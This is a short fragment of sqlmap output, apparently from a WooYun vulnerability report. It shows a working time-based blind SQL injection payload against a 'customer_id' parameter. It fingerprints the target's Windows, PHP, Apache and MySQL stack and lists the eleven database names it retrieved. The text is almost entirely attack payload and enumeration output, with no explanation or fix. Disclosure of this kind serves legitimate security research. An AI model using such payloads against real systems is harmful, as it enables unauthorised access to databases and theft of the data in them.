 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-9404 OR 7065=SLEEP(5)
---
[20:50:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:50:39] [INFO] fetching database names
[20:50:39] [INFO] the SQL query used returns 11 entries
[20:50:40] [INFO] retrieved: information_schema
[20:50:40] [INFO] retrieved: 111
[20:50:41] [INFO] retrieved: cdcol
[20:50:41] [INFO] retrieved: chathost
[20:50:42] [INFO] retrieved: dede
[20:50:43] [INFO] retrieved: mysql
[20:50:43] [INFO] retrieved: performance_schema
[20:50:44] [INFO] retrieved: phpmyadmin
[20:50:44] [INFO] retrieved: test
[20:50:45] [INFO] retrieved: webauth
[20:50:47] [INFO] retrieved: weixin_platform
available databases [11]:
[*] 111
[*] cdcol
[*] chathost
[*] dede
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
7
www.wooyun.org